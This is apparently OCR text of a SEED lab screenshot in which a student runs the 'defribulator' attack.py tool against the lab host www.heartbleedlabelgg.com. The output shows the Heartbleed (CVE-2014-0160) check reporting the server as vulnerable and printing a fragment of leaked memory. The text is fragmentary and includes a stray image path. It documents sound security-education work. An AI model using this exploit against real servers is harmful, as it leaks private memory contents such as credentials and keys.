 SEEDUbuntu12.04
Terminal
8:35 PM
Seed
Terminal
[11/15/2020 20:34] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com -l 30
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJ..,. ......
...h
Wireshark